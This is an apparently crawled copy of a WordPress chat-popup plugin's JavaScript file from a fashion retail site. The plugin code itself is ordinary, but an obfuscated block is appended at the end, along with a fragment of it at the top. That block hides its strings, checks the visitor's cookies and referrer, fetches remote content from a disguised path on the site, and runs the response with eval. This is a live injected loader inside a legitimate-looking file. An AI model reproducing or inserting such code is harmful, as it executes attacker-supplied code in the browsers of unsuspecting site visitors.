j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0
body_size: 3225
content:
(function( $ ) {
	'use strict';
	
	$.fn.CSUWAC = function() {
		return this.each( function() {
			var _CSUWAC = {};

			var $popup = $(this);
			
			_CSUWAC.init = function(popup){
				var ctaAnimationTimeout;
				var ctaAutoOpenTimeout;
				
				this.popup(popup);
				this.GDPRInit(popup);
				this.autoOpen(popup);
				this.ctaAnimation(popup);
			};
			_CSUWAC.popup = function(popup){
				var self = this;
				
				// Show & Hide Popups
				$(".cs-uwac__popup-btn",popup).on("click", function() {
					var $btn 			= $(this),
						$popup 			= $(popup),
						current_status 	= ($popup.data('status')) ? $popup.data('status') : false;
					
					if (!current_status){
						self.popupShow($popup);
					} else {
						self.popupHide($popup);
					}
				});
			};
			_CSUWAC.popupShow = function($popup){
				var self 		= this,
					status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (!status){
					$overlay.on('click.uwacWatchOutToClose',function(e){
						self.popupHide($popup);
					});
					
					// Clear CTA Autoopen
					clearInterval(self.init.ctaAutoOpenTimeout);
					
					// Clear CTA Animation
					clearInterval(self.init.ctaAnimationTimeout);
					
					
					$btn.addClass("cs-uwac__active");
					$popup.addClass("cs-uwac__active").data('status','open');
					$chatbox.addClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if (!$chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$chatbox.addClass("cs-uwac__active-items");
						}, 100);
					}
				}
			};
			_CSUWAC.popupHide = function($popup){
				var status 		= $popup.data('status'),
					$btn 		= $popup.children('.cs-uwac__popup-btn'),
					$chatbox 	= $popup.children('.cs-uwac__popup-chatbox'),
					$overlay 	= $popup.children('.cs-uwac__popup-overlay'),
					popupTimeout;
				
				if (status == 'open'){
					$overlay.off('click.uwacWatchOutToClose');
					
					$btn.removeClass("cs-uwac__active");
					$popup.removeClass("cs-uwac__active").data('status',false);
					$chatbox.removeClass("cs-uwac__active");
					clearTimeout(popupTimeout);
					
					if ($chatbox.hasClass("cs-uwac__active-items")) {
						popupTimeout = setTimeout(function() {
							$popup.data('status',false);
							$chatbox.removeClass("cs-uwac__active-items cs-uwac__pending");
						}, 250);
					}
				}
			};
			_CSUWAC.GDPRInit = function(popup){
				var self 		= this;
				var settings 	= $(popup).data('widgetSettings');
				
				if (settings.gdpr === true){
					// Initial GDPR Cookie Check
					if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree') {
						$(popup).addClass('cs-uwac__popup--gdpr-ready');
					} else{
						$('.cs-uwac__popup-chatbox_content-item',popup).on('click.uwacGDPR','a.cs-uwac__popup-account--online',function(e){
							e.preventDefault();
							e.stopPropagation();
							
							var $parent = $(this).parents('.cs-uwac__popup-chatbox_content-list').siblings('.cs-uwac__popup-chatbox_notice-gdpr');
							$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							var gdprTimeout = setTimeout(function(){
								$parent.removeClass('cs-uwac__popup-chatbox_notice-gdpr--error');
							},550);
						});
					}

					// Click on GDPR checkbox
					$(".cs-uwac__popup-chatbox_notice-gdpr input",popup).on('change',function(){
						if (this.checked){
							if (self.getGDPRCookie("uwac-gdpr-agreement") == false){
								var $parent = $(this).parents('.cs-uwac__popup-chatbox_notice-gdpr');
								
								self.setGDPRCookie("uwac-gdpr-agreement", "agree", 30);
								
								if (self.getGDPRCookie("uwac-gdpr-agreement") == 'agree'){
									$('.cs-uwac__popup-chatbox_content-item',popup).off('click.uwacGDPR');
									
									$parent.addClass('cs-uwac__popup-chatbox_notice-gdpr--accepted');
									setTimeout(function(){
										$parent.slideUp();
									},300);
								} 
							}
						}
					});
				}
			};
			_CSUWAC.setGDPRCookie = function(cname,cvalue,exdays){
				var d = new Date();
				d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			_CSUWAC.getGDPRCookie = function(cname){
				var name = cname + "=";
				var ca = document.cookie.split(";");

				for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) == " ") {
						c = c.substring(1);
					}
					if (c.indexOf(name) == 0) {
						return c.substring(name.length, c.length);
					}
				}
				return false;
			};
			_CSUWAC.autoOpen = function(popup){
				var self = this;
				var settings 		= $(popup).data('widgetSettings'),
					auto_scrolled 	= false;
				
				var parseInteger = function(value){
					return parseFloat(parseFloat(value).toFixed(2));
				}
				
				if (settings.cta.autoopen){
					
					var autoopen_type = settings.cta.autoopen_type;
					if (autoopen_type == 'delay'){
						var delay = (settings.cta.autoopen_delay) ? parseInteger(settings.cta.autoopen_delay) * 1000 : 6 * 1000;
						
						self.init.ctaAutoOpenTimeout = setTimeout(function(){
							self.popupShow($(popup));
						},delay);
					} else if (autoopen_type == 'scroll'){
						$(window).on('scroll.uwac',function(){
							var wintop 		= $(window).scrollTop(),
								docheight 	= $(document).height(),
								winheight 	= $(window).height();
							
							var scrolltrigger = settings.cta.autoopen_scroll / 100;
							
							if ((wintop/(docheight-winheight)) >= scrolltrigger && auto_scrolled == false){
								auto_scrolled = true;
								self.popupShow($(popup));
							}
						});
					}
				}
			};
			_CSUWAC.ctaAnimation = function(popup){
				var self = this;
				var settings = $(popup).data('widgetSettings');
				
				if (settings.cta.effect){
					var $popup 		= $(popup);
					var fx_style 	= settings.cta.effect_style,
						fx 			= fx_style.effect,
						iteration 	= fx_style.iteration,
						delay 		= (fx_style.iteration_delay.slider1) ? fx_style.iteration_delay.slider1 : fx_style.iteration_delay,
						fx_class 	= fx + " animated ";
					
					
					var update_cta_animation = function(){
						var $popup = $(popup);
						
						$popup.removeClass(fx_class);
						$popup.addClass(fx_class).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
							$(this).removeClass(fx_class);
						});
					};
					
					
					if (iteration == 'infinite'){
						self.init.ctaAnimationTimeout = setInterval(function(){
							update_cta_animation();
						},delay);
					} else {
						self.init.ctaAnimationTimeout = setTimeout(function(){
							update_cta_animation();
						},delay);
					}
					
				}
			};

			_CSUWAC.init($popup);
		});
	};
	
	$(document).ready(function() {
		$('.cs-uwac__popup-wrapper').CSUWAC();
	});
	
})( jQuery );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};